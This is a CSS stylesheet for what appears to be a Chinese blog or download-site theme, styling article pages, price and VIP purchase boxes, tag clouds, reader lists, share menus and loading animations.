span.pic-overlay {width:100%;height:100%;background-color:rgba(22,29,39,.66);position:absolute;opacity:0;top:0;left:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;}
.sell-media-t {display:inline-block;position:relative;width:100%;height:90px;margin-bottom:-15px;}
.sell-media-t h3,.sell-media-t a.t-a {font-size:16px;max-height:50px;color:#333;line-height:1.5;max-width:80%;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-transition:.3s;transition:.3s;font-weight:600;letter-spacing:.49px;}
.sell-media-t a.t-a:before {content:'';display:inline-block;width:0px;height:2px;margin-top:-2px;background:#0166ce;vertical-align:middle;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;}
.sell-lia-item:hover .sell-media-t a.t-a:before {width:18px;margin-right:6px;}
span.sell-t-zt {background:linear-gradient(130deg,#f60 20%,#f90 80%);color:#fff;font-size:14px;text-align:center;position:absolute;top:-10px;right:0px;width:60px;line-height:30px;padding-bottom:5px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);border-radius:0 0 70% 70%/0 0 50% 50%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
span.sell-t-zt a {color:#fff;font-weight:600;}
.sell-t-info {position:absolute;bottom:10px;width:100%;color:#a09292;font-size:13px;overflow:hidden;}
/*sale-price-box*/.single-bar,.term-bar.term-theme {padding:50px 0 60px;background-color:rgba(11,152,251,0.68);align-items:center;background-position:center;background-size:cover;display:flex;flex-direction:column;justify-content:center;position:relative;text-align:center;}
.term-bar.term-theme:before {background-color:rgba(58,78,98,0.18);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.sale-price-box {-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;width:100%;padding:3rem;}
.sale-price-t {text-align:left;margin-right:10%;margin-bottom:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sale-price-t h1 {margin-bottom:1rem;line-height:1.5;font-size:26px;font-size:2.6rem;color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-shadow:0 1px 2px rgba(88,88,88,0.88);}
.sale-price-t p.price-text {font-size:15px;color:#fbfbfb;margin:0 0 1rem 0;white-space:normal;word-break:break-all;padding:0;}
.price-text-lg {font-size:20px;}
span.px-2 {padding:0 10px;font-size:16px;color:#d8933e;text-decoration:line-through;}
span.text-vip.px-2 {color:rgb(255,238,155);color:#fffa60;font-size:20px;text-decoration:none;padding-left:0;}
span.px-2 small {font-size:80%;font-weight:400;}
a.dlckxq {color:rgb(255,238,155);color:#fffa60;}
.sale-price-r {margin-top:-1rem;margin-bottom:-1rem;text-align:center;margin-bottom:-1rem;margin-top:-1rem;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;display:-ms-flexbox;display:flex;}
.sale_primary a.q_buy {padding:8px 20px;text-align:center;transition:all .3s;background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgba(255,224,8,0.98),rgb(255,195,62));color:#323333;display:block;width:120px;line-height:1.5;border-radius:10px;}
.sale_primary.yl-vip {display:block;}
.sale_primary.yl-vip a {padding:8px 20px;text-align:center;transition:all .3s;background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgb(16,172,173),rgb(55,175,62));color:#f3ffff;display:block;width:120px;line-height:1.5;border-radius:10px;margin-top:15px;}
.yl-vip a.vipcosturl {background:linear-gradient(to right,rgb(255,115,92),rgb(243,37,103));}
.sale-price-r a:hover {background:linear-gradient(to right,rgba(137,137,138,0.98),rgb(149,136,179));color:#fff;}
.sale-price-t .single-user-meta {margin-bottom:5px;}
.sale-price-t .single-user-meta,.sale-price-t .single-user-meta a {color:#fbfbfb;font-size:13px;}
.sale-price-t .single-user-meta span:after,.sale-price-t .single-user-meta a.sing-bj:after{color:#fff;margin:0 8px;content:'·';}
/*single-title*/.single-title {padding:20px 0;border-bottom:1px solid #ddd;margin-bottom:30px;position:relative;}
h6.nav-text {border-bottom:#e4e3e3 1px solid;margin-bottom:15px;margin-top:-5px;font-weight:500;}
span.span-text {float:left;font-size:16px;position:relative;cursor:pointer;padding-bottom:10px;}
.single-title:after {content:"";position:absolute;left:0;background:#0d93d6;width:58px;height:2px;bottom:-1px;-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
.single-title h1 {font-size:22px;line-height:1.5;margin-top:0px;margin-bottom:15px;font-weight:500;color:#333;text-align:left;text-shadow:0 1px 2px rgba(0,0,0,0.25);}
.single-info {word-wrap:break-word;position:relative;z-index:1;display:flex;align-items:center;justify-content:space-between;}
.single-info-information {display:flex;align-items:center;}
.single-info-information img.avatar {width:50px;height:50px;border-radius:50%;margin-right:10px;border:1px solid #dcdfe6;padding:2px;-o-object-fit:cover;object-fit:cover;}
.single-user-info {display:flex;flex-direction:column;height:45px;justify-content:space-between;font-size:13px;}
.single-user-info .author a {color:#666;}
.single-user-info .author a.sing-bj {margin-left:10px;}
.single-user-info .author a.sing-sc {margin:0 auto 0 10px;}
.single-user-meta {display:flex;align-items:center;line-height:18px;}
.single-user-meta span:after {content:'/';color:#ddd;margin:0 7px;}
.single-user-meta span:last-child:after {content:'';}
time.single-info-time {font-size:32px;line-height:45px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:consolas;text-shadow:0 1px 2px rgba(0,0,0,0.25);}
div#font-change span {margin-right:0px;}
#font-change {font-size:16px;}
div#font-change span#font-int {margin:0 10px;}
i.single-avatar {position:relative;top:-2px;display:inline-block;width:30px;height:30px;line-height:30px;border-radius:100%;padding:2px;margin-right:3px;}
i.single-avatar img {width:100%;border-radius:50%;}
i.single-avatar:after {content:"";position:absolute;width:12px;height:12px;right:0;bottom:-3px;}
i.single-avatar.single-v1:after {background:url(images/vjin.png) no-repeat;background-size:12px;}
.single-bar.term-theme {background-color:#f8f8f9;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1);-o-border-image:linear-gradient(hsla(0,0%,100%,.95),hsla(0,0%,100%,.95));border-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.95)),to(hsla(0,0%,100%,.95)));border-image:linear-gradient(hsla(0,0%,100%,.95),hsla(0,0%,100%,.95));margin-bottom:20px;}
.single-bar-header {margin:18px auto;}
.single-bar-header h1 {font-size:26px;font-size:2.6rem;line-height:1.6;padding-bottom:21px;text-align:justify;font-weight:600;color:#fff;text-shadow:0 1px 2px rgba(88,88,88,0.88);}
.single-bar-header .author {text-align:left;}
.single-bar-header .author a,.single-bar-header a,.single-bar-header span {color:#fff;}
.article-update-tips {background:rgba(255,188,68,0.38);color:#333;margin:0 0px 20px;border-radius:8px;padding:13px 15px;position:relative;text-align:center;background-image:url(images/tips_bg.png);background-clip:padding-box;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:50% 50%;background-blend-mode:normal;}
.article-update-tips p.update-ts {line-height:1.5;}
/*new title*/
.single-title h1 {margin:13px auto 15px;}
.single-title-meta {position:relative;font-size:12px;font-size:0.85em;}
.single-title-meta span.spot {padding:0 10px;position:relative;}
.single-title-meta span.spot:after {top:50%;transform:translate(-100%,-50%);}
/*single-entry*/.single-entry {text-align:justify;padding:0px 10px;word-wrap:break-word;word-break:break-all;overflow:hidden;}
.single-entry p {font-size:15px;position:relative;color:rgba(58,58,58,0.88);margin:5px 0 10px;line-height:180%;}
.single-entry p a {font-weight:bold;}
.single-entry p img {max-width:100%;width:auto!important;height:auto!important;cursor:zoom-in;}
.single-entry p img.ue-emoticon {margin:0 auto;display:inline-block;cursor:default;}
.single-entry blockquote {padding-left:10px;border-left:3px solid #999;color:rgba(0,0,0,0.5);font-size:15px;padding:8px 15px;margin:1em 0;background-color:#f9f9f9;}
.single-entry blockquote:hover {background-color:rgba(234,236,247,0.68);}
.single-entry blockquote p {margin:0px auto;}
.single-entry ol li,.single-entry ul li {margin:5px 0px 5px 20px;list-style:disc;list-style-type:inherit;text-indent:2em;}
.single-entry h1,.single-entry h2,.single-entry h3,.single-entry h4,.single-entry h5,.single-entry h6 {text-indent:0em!important;}
.single-entry h1,.single-entry h2 {font-size:18px;border-left:4px solid #4693e9;margin:23px 0px;padding-left:16px;}
.single-entry h3,.single-entry h4 {font-size:16px;border-left:3px solid #ffae49;margin:18px 0px;padding-left:17px;}
.single-entry h5,.single-entry h6 {font-size:15px;margin:15px 0px;padding-left:18px;border-left:2px solid #bbbbbb;}
.single-entry p.lvse {color:#7da33c;background:#ecf2d6 url('images/wpgo_sc_notice.png') -1px -1px no-repeat;border:1px solid #aac66d;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.single-entry p.hongse {color:#c66;background:#ffecea url('images/wpgo_sc_error.png') -1px -1px no-repeat;border:1px solid #ebb1b1;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.single-entry p.huangse {color:#ad9948;background:#fff4b9 url('images/wpgo_sc_warn.png') -1px -1px no-repeat;border:1px solid #eac946;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.single-entry p.huise {color:#777;background:#eaeaea url('images/wpgo_sc_tips.png') -1px -1px no-repeat;border:1px solid #ccc;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}
.single-entry p.lanse {text-indent:0em !important;font-size:16px;font-weight:normal;color:#FFF;margin:10px 0;padding:5px 10px;background-color:#169FE6;display:inline-block;}
.single-entry p.putong {margin:10px 0;padding:10px 15px;background:#FFF;border:1px solid #E3E3E3;border-left:3px solid #3DABCE;}
.single-entry p.chunse {padding:15px 15px 15px 35px;margin:20px 0px;border:1px solid rgb(190,31,31);color:rgb(130,11,11);position:relative;font-size:15px;line-height:18px;white-space:normal;background:rgb(239,206,201);}
.single-entry p.lanse a {color:#e6ff29!important;font-weight:bold;}
.single-entry table {width:100%;background-color:#fff;margin-bottom:20px;font-size:14px;}
.single-entry table tr th {border:1px solid #eee;}
.single-entry table thead,.single-entry table tfoot {background:#f5f5f5;}
.single-entry table thead tr th,.single-entry table tfoot tr th,.single-entry table tbody tr td,.single-entry table tr td,.single-entry table tfoot tr td {line-height:18px;text-align:left;border:1px solid #eee;}
.single-entry table thead tr th,.single-entry table tfoot tr td {padding:10px;color:#444;}
.single-entry table thead tr th:first-child,.single-entry table tfoot tr td:first-child {border-left:none;}
.single-entry table thead tr th:last-child,.single-entry table tfoot tr td:last-child {border-right:none;}
.single-entry table tbody tr.even,.single-entry table tbody tr.alt {background:#F8F8F8;}
.single-entry table tbody tr td {padding:9px 10px;}
.single-entry pre.prism-line-numbers {border-left:6px solid #737F99;}
.single-entry ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:5px 0 8px;text-indent:initial!important;}
.single-entry ul,.single-entry ol{width:auto!important;margin:0 0 0 3.5em;padding:0;}
.single-entry ul.list-paddingleft-2,.single-entry ol.list-paddingleft-2 {margin-left:3.5em;list-style-position:outside;padding:0;}
.single-entry ul li,.single-entry ol li {margin:5px auto;text-indent:0;}
.single-entry ul p,.single-entry ul.list-paddingleft-2 p,.single-entry ol.list-paddingleft-2 li p {overflow:visible;text-indent:0;margin:3px 0;}
.single-entry ul p, .single-entry ol p {text-indent:0;margin:0 auto;}
.single-entry strong {font-weight:bold;word-wrap:break-word;}
.showall {display:none;}
.single-entry ul.archives-list li time,.single-entry ul.archives-list li span.muted {color:#fff;margin-right:10px;background:#ffae49;padding:1px 5px;border-radius:4px;}
.single-entry p sup {vertical-align:super;font-size:smaller;}
.single-entry p sub {vertical-align:sub;font-size:smaller;}
.single.single-page {margin-bottom:12px;}
.single-post.page-post .show_text {margin-bottom:25px;}
#listree-bodys>code,.single-entry p > code,.single-entry > code{color:#333;text-shadow:0 1px white;font-family:Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:1em 0;overflow:auto;background:#f5f2f0;position:relative;padding-left:2em;counter-reset:linenumber;width:100%!important;border-left:6px solid #737F99;display:block;}
/*dashang*/p.dasbox a {line-height:32px;}
.single-entry ul.archives-list li {line-height:180%;}
button.diggit {width:45px;margin:0 auto;background:#4693e9;color:#fff;box-shadow:1px 2px 6px 0px rgba(0,0,0,.2);font-weight:600;line-height:40px;text-align:center;border:1px solid transparent;border-radius:50%;cursor:pointer;font-size:16px;padding-top:2px;}
.hidebody {z-index:999;background:#000;opacity:.5;-moz-opacity:.5;left:0;top:0;height:100%;width:100%;position:fixed;display:none;}
.showbody {width:23vw;background-color:#fff;border-radius:6px;position:fixed;z-index:1000;left:50%;top:50%;margin-left:-11.5vw;margin-top:-15%;display:none;}
.showbody a.showbody_c {display:inline-block;top:10px;position:absolute;right:10px;}
.showbody img {border:none;border-width:0;border-radius:6px 6px 0 0;width:100%;height:auto;margin:0;box-shadow:none;}
.showbody a.showbody_c img {border-radius:0;}
.reward_img {margin:0 auto;border-radius:.1875rem;border-radius:.625rem;}
.reward_bg {text-align:center;margin:0 auto;cursor:pointer;width:100%;height:100%;overflow:hidden;}
.pay_box {display:inline-block;margin-right:10px;padding:15px 0;}
.pay_box:first-child {margin-left:10px;}
.pay_box img {width:auto;}
span.pay_box_span {width:16px;height:16px;background:url(images/noselect.svg);display:block;float:left;margin-top:6px;margin-right:5px;}
.pay_box.choice span.pay_box_span {background:url(images/select.svg);}
.reward_bg img {display:inline !important;}
/*article-update-tips.article-update-tips {background:rgba(118,168,215,0.28);color:#666;padding:10px 15px;position:relative;margin:0 10px 20px;border-radius:5px;}
.article-update-tips span.red {color:#f00;margin:0 3px;}
*/.wenxintishi {background:#fffcef;padding:15px;color:#666666;border:1px solid #ffbc77;position:relative;margin:0 10px 20px;border-radius:5px;}
.wxts-title {display:flex;align-items:center;margin-bottom:10px;font-size:15px;font-weight:500;}
.wxts-content {padding-left:24px;}
.wxts-title i.icon {margin-right:8px;color:#f60;}
span.red {color:#f60;margin:0 3px;}
/*statement*/.statement {text-align:justify;border-radius:8px;position:relative;background:#f2f4fc;padding:15px;margin-bottom:20px;word-wrap:break-word;word-break:break-all;}
.statement:after {content:"";display:block;width:31px;height:27px;position:absolute;background:url(images/blockquote.png) 0 0 no-repeat;right:10px;bottom:6px;background-size:100%;z-index:26;transform:rotateZ(180deg);}
.statement a {padding:0 5px;color: #ff6d50;font-weight: 600;}
.statement span {margin:0 3px;}
/*lcphidebox*/.single-entry .lcphidebox li {list-style:none;}
.single-entry .lcphidebox li.download {font-weight:bold;background-color:#ff5f33;border-color:#ff5f33;background:linear-gradient(to right,rgb(110,167,214),rgb(40,195,174));border-radius:50px;padding:8px 20px;text-align:center;transition:all .3s;color:#fff;}
.single-entry .lcphidebox li.download a {color:#fff;}
.single-entry .lcphidebox .lcp-download-subinfo p {background-color:transparent;font-weight:bold;}
/*listree-box*/
.listree-box {display:none;position:fixed;z-index:99;top:45%;left:0;background-color:rgba(68, 138, 238, .88);color:#fff;border-radius:0 10px 10px 0;}
h3.listree-titles {float:right;cursor:default;padding:20px 8px 20px 6px;}
h3.listree-titles a.listree-btn {color:#fff;display:block;width:22px;text-align:center;}
#listree-ol {max-height:230px;overflow:scroll;overflow-x:hidden;float:left;height:100%;min-height:100px;line-height:1.5;margin:20px 0px 20px 20px;padding-right:20px;align-items:center;border-right:1px solid #eeeeef;}
#listree-ol li {line-height:1.8;margin-bottom:10px;}
#listree-ol li a {color:#fff;}
a#listree-click.current,
#listree-ol li.current a {color:#f2ff2c;}
#listree-ol::-webkit-scrollbar-track {background-color:#fff;}
#listree-ol::-webkit-scrollbar-thumb {background:rgb(199,201,204);}
#listree-ol::-webkit-scrollbar {width:3px;}
/*---UBB表情---*/#faces {padding:1px 3px;}
#faces i.fa {font-size:1.2em;font-size:17px;cursor:pointer;}
#ComtoolsFrame.ComtoolsFrame.open {display:block;}
#ComtoolsFrame img {display:inline-block;max-height:25px;padding:0;margin-right:5px;cursor:pointer;}
#ComtoolsFrame img:hover {background:rgba(68,142,246,0.28);border-radius:6px;}
.msgarticle #ComtoolsFrame {height:52px;overflow:hidden;}
.face-show:hover #ComtoolsFrame {*display:block}
/*author-wrap*/
.author-wrap.container {width:72%;}
.author-meta {text-align:center;padding:50px 0;color:#fff;}
.author-meta {text-align:center;padding:50px 0;color:#fff;}
.author-meta img {width:100px;height:100px;padding:3px;background-color:#fff;box-shadow:0px 1px 5px #fff;}
.author-meta .name {font-size:20px;margin:15px auto 10px;font-weight:600;}
.author-meta .name span.autlv {top:4px;position:relative;margin-right:0;}
.author-meta .desc {font-size:15px;line-height:2;}
.author-meta .desc p {max-width:60%;margin:0 auto;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;line-height:1.6;}
.author-list {position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;margin-bottom:10px;}
.author-list-dot {position:relative;border-color:#4361f6;padding:0 .5rem;margin:0 1.25rem 0 0;}
.author-list-dot:before {content:'';position:absolute;border-width:2px;border-style:solid;border-radius:50%;width:15px;height:15px;top:3px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-color:#4361f6;background-color:#fff;z-index:2;}
.author-list-dot:after {content:'';position:absolute;border-color:#ffffff;border-width:3px;border-style:solid;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:auto;top:20px;bottom:5px;border-right-width:0;border-top-width:0;border-bottom-width:0;border-radius:0;}
.author-list-inner {-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;}
.author-list-date {color:#6f6f70;font-size:16px;line-height:1.8;font-family:'Akrobat-Regular',arial,sans-serif;font-weight:700;position:relative;top:-2px;}
.author-list-card {padding:15px 20px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0px 2px 15px -5px rgb(10 10 10/3%);box-shadow:0px 2px 15px -5px rgb(10 10 10/3%);margin-bottom:5px;}
.author-list-card h3 {font-size:18px;line-height:1.5;font-weight:700;margin-bottom:10px;}
.author-list-text {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-overflow:ellipsis;overflow:hidden;line-height:1.5;text-align:justify;}
/*weiyu*/p.weiyutime {list-style:none;padding-left:16px;padding-bottom:12px;border-left:2px solid #eee;font-size:15px;font-size:1.1em;color:#666;position:relative;line-height:155%;margin:0 0 0px 16px;}
p.weiyutime span {color:#d11a1a;}
p.weiyutime br {line-height:200%;}
p.weiyutime:after {position:absolute;top:2px;left:-9px;content:'';width:16px;height:16px;border-radius:100%;background-color:#4693e9;border:2px solid #a8ccf5;box-shadow:2px 2px 0 #fff,-2px -2px 0 #fff;}
/*tag/link*/.linkcat {overflow:hidden;}
.linkcat h2 {margin:15px 0 20px 0;}
ul.xoxo.blogroll {clear:both;overflow:hidden;margin-bottom:30px;border-top:1px solid #ddd;margin:0 -10px;padding:20px 0 0 0;text-align:center;}
ul.tag_could {margin-bottom:15px;clear:both;overflow:hidden;margin-bottom:30px;border-top:1px solid #ddd;margin:0 -10px;padding:20px 0 0 0;text-align:center;}
ul.tag_could li,ul.xoxo.blogroll li {width:25%;float:left;margin-left:0px;text-indent:0;list-style:none;margin:0 0px 15px 0px;}
ul.tag_could li a,ul.xoxo.blogroll li a {display:block;padding:8px 10px;border:1px solid #eaeaea;background:rgba(255,255,255,0.55);margin:0px 10px 2px 10px;text-align:center;text-decoration:none;color:#2D313B;border-radius:4px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
ul.tag_could li a {border:1px solid #dddddd;}
/*ul.tag_could li a:hover {border:1px solid #c11e22;color:#A40000;}
*/ul.xoxo.blogroll li a:hover {border:1px solid #F35532;color:#F35532;}
.xoxo.blogroll li img {width:16px;max-width:100%;height:16px;margin-right:3px;position:relative;top:-1px;box-shadow:none;}
ul.tag_could li a em {font-style:inherit;font-size:12px;color:rgba(255,255,255,0.63);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;height:17px;}
ul.tag_could li a {display:block;padding:20px 10px;text-align:center;white-space:normal;border-radius:3px;background-color:#35bdc7;border:2px solid rgba(255,255,255,0);}
ul.tag_could li a span {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;height:25px;overflow:hidden;margin-bottom:10px;font-weight:600;font-size:17px;color:#fff;}
ul.tag_could li:nth-child(7n+5) a {background-color:#76cba2;}
ul.tag_could li a:hover {box-shadow:0 3px 10px #ccc;border:2px solid #ddd;}
ul.tag_could li:nth-child(7n+2) a {background-color:#fca61e;}
ul.tag_could li:nth-child(7n+3) a {background-color:#ec5b50;}
ul.tag_could li:nth-child(7n+4) a {background-color:#a1c15c;}
ul.tag_could li:nth-child(7n+5) a {background-color:#44b57e;}
ul.tag_could li:nth-child(7n+6) a {background-color:#8f82bc;}
ul.tag_could li:nth-child(7n+7) a {background-color:#d272ea;}
/*page_readers*/.page_readers ul {margin-left:-3%;font-size:0;margin-bottom:20px;margin:0 0 20px -3%;}
.page_readers ul li {width:30.33%;margin:0 0 3% 3%;padding:10px;border:1px solid #ddd;border-radius:5px;box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,0.08);overflow:hidden;position:relative;display:inline-block;vertical-align:top;background-color:#fdfdfd;zoom:1;}
.page_readers ul li a {display:block;color:#666;}
.page_readers ul li span.readersimg {float:left;display:inline;margin-right:10px;}
.page_readers ul li span.readersimg img {width:48px;height:48px;border-radius:50%;display:block;}
.page_readers ul li span.readersinfo {padding-left:60px;font-size:12px;color:#888;line-height:25px;display:block;}
span.readersinfo span {font-size:16px;color:#666;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;}
.page_readers ul li.top {padding:15px 10px 10px;}
.page_readers ul li.top span.podium {width:100px;height:22px;font-size:12px;color:#fff;text-align:center;line-height:22px;background:#0c60ee;position:absolute;top:10px;right:-29px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.page_readers ul li.top:nth-child(1) .podium {background-color:#f30;}
.page_readers ul li.top:nth-child(2) .podium {background-color:#fb9906;}
.page_readers ul li.top:nth-child(3) .podium {background-color:#5da7fb;}
.page_readers ul li.top span.readersimg {float:none;}
.page_readers ul li.top span.readersimg img {width:60px;height:60px;margin:0 auto;}
.page_readers ul li.top span.readersinfo {margin-top:8px;padding:0;text-align:center;}
.page_readers ul li:hover {transform:translate(0,-6px);}
/**/footer.entry-footer {display:table;width:100%;padding:10px 0 5px 0;border-bottom:1px solid #ddd;margin-bottom:15px;}
footer.entry-footer.last-foot {margin-bottom: 2px;border-bottom: 0;}
footer.entry-footer.entry-footer-page {margin:15px 0 20px 0;}
.page-post .entry-footer {border-bottom:0;}
.post-tags {margin: 15px auto 10px;text-align: center;}
.post-tags a {display:inline-block;padding:8px 10px;margin-right:1rem;margin-bottom:5px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;color:#333;background-color:#ddd;border-radius:4px;font-weight:400;}
.post-tags a:hover {opacity:0.85;-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);}
.post-tags a:before,.post-tags a:after {content:'#';}
.post-tags a.divTags0 {background:#ff4747;}
.post-tags a.divTags1 {background:#f5ac3c;}
.post-tags a.divTags2 {background:#85bf16;}
.post-tags a.divTags3 {background:#08b355;}
.post-tags a.divTags4 {background:#08b2b3;}
.post-tags a.divTags5 {background:#3eaaf9;}
.post-tags a.divTags6 {background:#7d7bd2;}
.post-tags a.divTags7 {background:#ae91ce;}
.post-tags a.divTags8 {background:#ee5af7;}
.post-tags a.divTags9 {background:#f75bb0;}
.post-tags a.divTags10 {background:#e27171;}
.mobile_click .share {display:none;}
.mobile_click.mobile_close .share {display:block;}
.share {position:absolute;background:#fff;border:1px solid #ebebeb;border-radius:4px;-webkit-box-shadow:0 5px 20px rgba(26,26,26,.1);box-shadow:0 5px 20px rgba(26,26,26,.1);z-index:203;padding:10px 0;width:110px;animation:left .5s;left:-50px;top:-210px;}
.Menu-item {display:block;width:100%;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;color:black;}
.Menu-item i.icon {padding-right:0;}
.Menu-item img {max-width:100%;padding:0 10px;}
#mClick.mobile_close {position:relative;}
#mClick.mobile_click,#mClick.mobile_close {float:right;color:#fff;padding:0 10px;background:#005a8f;border-radius:20px;font-size:11px;line-height:32px;cursor:pointer;}
a#mClick,a#mStats {opacity:1;}
/*parallax*/
.sea_wave_g > use {animation:move-forever 12s linear infinite;}
.sea_wave_g > use:nth-child(1) {animation-delay:-2s;}
.sea_wave_g > use:nth-child(2) {animation-delay:-2s;animation-duration:5s;}
.sea_wave_g > use:nth-child(3) {animation-delay:-4s;animation-duration:3s;}
@keyframes move-forever {0% {transform:translate(-90px,0%);}
100% {transform:translate(85px,0%);}
}
.sea_wave {width:100%;height:40px;position:relative;overflow:hidden;z-index:1;background:transparent;bottom:-1.5em;}
.sea_wave_svg {display:block;width:100%;height:40px;margin:0;}
/*二维码生成封面*/.cl:after {content:".";display:block;height:0;font-size:0;clear:both;visibility:hidden}
.vm {vertical-align:middle}
.comiis_poster_box {position:fixed;left:0;bottom:0;width:100%;height:100%;z-index:999;background:rgba(0,0,0,0.85);color:#fff;transition:all .4s ease;-webkit-transition:all .4s ease;opacity:0}
.comiis_poster_box img {display:initial;}
.comiis_poster_box_show {opacity:1}
.comiis_poster_fdico {position:fixed;z-index:100}
.comiis_poster_fdico a {display:block;width:46px;height:46px;text-align:center;border-radius:50%;overflow:hidden;margin-top:10px}
.comiis_poster_fdico a img {width:16px;height:16px;padding-top:8px;overflow:hidden}
.comiis_poster_fdico a span {display:block;font-size:calc(20px/2);margin-top:2px;overflow:hidden}
.comiis_poster_okimg,.comiis_poster_imgshow {height:calc(100% - 55px);text-align:center}
.comiis_poster_okimg img {max-width:calc(100% - 40px);max-height:calc(100% - 30px);margin:25px 20px 10px;border-radius:6px;}
.comiis_poster_oktit {padding:0 10px;height:30px;line-height:30px;font-size:14px;text-align:center;overflow:hidden}
.comiis_poster_okclose {position:absolute;width:100%;left:0;bottom:0;height:60px;text-align:center;overflow:hidden}
.comiis_poster_okclose a {display:block;height:60px;line-height:40px;overflow:hidden}
.comiis_poster_okclose a img {width:40px;height:40px}
.loading_color {width:200px;height:80px;margin:0 auto}
.loading_color span {display:inline-block;width:3px;height:30px;animation-name:scale;-webkit-animation-name:scale;-moz-animation-name:scale;-ms-animation-name:scale;-o-animation-name:scale;animation-duration:1.2s;-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;-ms-animation-duration:1.2s;-o-animation-duration:1.2s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-o-animation-iteration-count:infinite}
.loading_color span.loading_color1 {background:#2ecc71}
.loading_color span.loading_color2 {background:#3498db}
.loading_color span.loading_color3 {background:#9b59b6}
.loading_color span.loading_color4 {background:#e67e22}
.loading_color span.loading_color5 {background:#c0392b}
.loading_color span.loading_color6 {background:#e74c3c}
.loading_color span.loading_color7 {background:#e74c8c}
.loading_color1 {animation-delay:-1s;-webkit-animation-delay:-1s;-moz-animation-delay:-1s;-ms-animation-delay:-1s;-o-animation-delay:-1s}
.loading_color2 {animation-delay:-0.9s;-webkit-animation-delay:-0.9s;-moz-animation-delay:-0.9s;-ms-animation-delay:-0.9s;-o-animation-delay:-0.9s}
.loading_color3 {animation-delay:-0.8s;-webkit-animation-delay:-0.8s;-moz-animation-delay:-0.8s;-ms-animation-delay:-0.8s;-o-animation-delay:-0.8s}
.loading_color4 {animation-delay:-0.7s;-webkit-animation-delay:-0.7s;-moz-animation-delay:-0.7s;-ms-animation-delay:-0.7s;-o-animation-delay:-0.7s}
.loading_color5 {animation-delay:-0.6s;-webkit-animation-delay:-0.6s;-moz-animation-delay:-0.6s;-ms-animation-delay:-0.6s;-o-animation-delay:-0.6s}
.loading_color6 {animation-delay:-0.5s;-webkit-animation-delay:-0.5s;-moz-animation-delay:-0.5s;-ms-animation-delay:-0.5s;-o-animation-delay:-0.5s}
.loading_color7 {animation-delay:-0.4s;-webkit-animation-delay:-0.4s;-moz-animation-delay:-0.4s;-ms-animation-delay:-0.4s;-o-animation-delay:-0.4s}
@-webkit-keyframes scale {0%,40%,100% {-moz-transform:scaleY(0.2);-ms-transform:scaleY(0.2);-o-transform:scaleY(0.2);-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}
20%,60% {-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
}
@-moz-keyframes scale {0%,40%,100% {-moz-transform:scaleY(0.2);-ms-transform:scaleY(0.2);-o-transform:scaleY(0.2);-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}
20%,60% {-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
}
